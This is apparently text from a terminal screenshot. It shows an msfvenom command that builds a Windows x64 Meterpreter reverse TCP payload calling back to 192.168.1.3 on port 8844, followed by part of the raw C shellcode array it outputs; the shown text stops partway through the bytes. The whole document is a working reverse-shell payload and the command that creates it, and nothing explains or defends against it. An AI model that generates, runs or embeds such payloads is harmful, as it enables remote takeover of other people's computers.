 c4@c4-hook: ~/Desktop
File Edit View Search Terminal Help
Saved as: hack.exe
c4@c4-hook:~/Desktop$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.
168.1.3 LPORT=8844 -f c
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the p
ayload
[-] No arch selected, selecting arch: x64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 510 bytes
Final size of c file: 2166 bytes
unsigned char buf[] =
"\xfc\x48\x83\xe4\xf0\xe8\xcc\x00\x00\x00\x41\x51\x41\x50\x52"
"\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52\x18\x48"
"\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9"
"\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41"
"\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48"
"\x01\xd0\x66\x81\x78\x18\x0b\x02\x0f\x85\x72\x00\x00\x00\x8b"
"\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48\x01\xd0\x50\x8b"
"\x48\x18\x44\x8b\x40\x20\x49\x01\xd0\xe3\x56\x48\xff\xc9\x41"
"\x8b\x34\x88\x48\x01\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1"
"\xc9\x0d\x41\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45"
"\x39\xd1\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b"
"\x0c\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01"
"\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a\x48"
"\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48\x8b\x12\xe9"